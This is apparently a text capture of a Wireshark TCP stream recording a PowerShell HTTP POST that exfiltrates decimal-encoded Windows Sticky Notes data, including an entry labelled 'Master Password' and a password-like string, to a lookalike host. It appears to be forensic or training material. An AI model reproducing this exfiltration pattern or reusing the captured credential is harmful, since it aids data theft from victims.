 Wireshark · Follow TCP Stream (tcp.stream eq 750) · capture.pcapng
POST /27fe2489 HTTP/1.1
X-38d2-8f49: 8cce49b0-b86459bb-27fe2489
User-Agent: Mozilla/5.0 (Windows NT; Windows NT 10.0; en-US) WindowsPowerShell/5.1.18362.145
Content-Type: application/x-www-form-urlencoded
Host: cdn.bpakcaging.xyz:8080
Content-Length: 1522
Connection: Keep-Alive
92 105 100 61 56 54 56 49 53 48 98 100 45 97 53 54 52 45 52 50 51 98 45 57 50 53 54 45 55 48 100 51 55 56 49 55 57 52 98 49 32 77 97
115 116 101 114 32 80 97 115 115 119 111 114 100 13 10 92 105 100 61 97 100 56 98 53 50 102 48 45 101 49 98 98 45 52 48 102 54 45 98 98
102 57 45 52 55 97 53 51 102 57 49 56 48 97 98 32 37 112 57 94 51 33 108 76 94 77 122 52 55 69 50 71 97 84 94 121 124 77 97 110 97 103
101 100 80 111 115 105 116 105 111 110 61 68 101 118 105 99 101 73 100 58 92 92 63 92 68 73 83 80 76 65 89 35 68 101 102 97 117 108 116
95 77 111 110 105 116 111 114 35 49 38 51 49 99 53 101 99 100 52 38 48 38 85 73 68 50 53 54 35 123 101 54 102 48 55 98 53 102 45 101
101 57 55 45 52 97 57 48 45 98 48 55 54 45 51 51 102 53 55 98 102 52 101 97 97 55 125 59 80 111 115 105 116 105 111 110 61 49 49 48 54
44 52 51 59 83 105 122 101 61 51 50 48 44 51 50 48 124 49 124 48 124 124 89 101 108 108 111 119 124 48 124 124 124 124 124 124 48 124
124 56 99 97 50 50 99 48 101 45 98 97 53 101 45 52 57 57 97 45 97 56 54 99 45 55 52 55 51 97 53 51 100 99 54 100 101 124 55 52 102 48
56 55 50 52 45 99 99 99 57 45 52 99 101 54 45 57 52 101 55 45 56 99 57 57 101 54 99 100 52 50 99 54 124 54 51 56 48 57 50 50 52 55 51
57 55 49 57 57 53 56 57 124 124 54 51 56 48 57 50 50 52 55 53 49 54 49 48 55 48 55 57 13 10 13 10 80 97 116 104 32 32 32 32 32 32 32 32
32 32 32 32 32 32 32 13 10 45 45 45 45 32 32 32 32 32 32 32 32 32 32 32 32 32 32 32 13 10 67 58 92 85 115 101 114 115 92 106 46 119 101
115 116 99 111 116 116 13 10 13 10 13 10HTTP/1.0 200 OK
Server: Apache/2.4.1
Date: Fri, 13 Jan 2023 17:25:38 GMT
Access-Control-Allow-Origin: *
Content-Type: text/plain
OK
Packet 44471. 2 client pkt(s), 2 server pkt(s), 1 turn(s). Click to select.
Entire conversation (1949 bytes) Show and save data as ASCII Stream 750
Find: Find Next
Help Filter Out This Stream Print Save as… Back Close